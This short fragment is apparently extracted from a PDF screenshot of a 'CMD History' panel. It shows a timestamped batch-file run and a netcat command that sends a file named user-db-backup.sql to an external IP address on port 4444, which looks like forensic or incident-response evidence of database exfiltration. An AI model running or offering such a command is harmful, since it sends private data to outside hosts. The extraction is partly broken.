 CMD History
05.09.2021 12:31: cmd.exe new1.bat
05.09.2021 12:55: nc.exe -w 3 3.16.42.144 4444 < user-db-backup.
sql
Close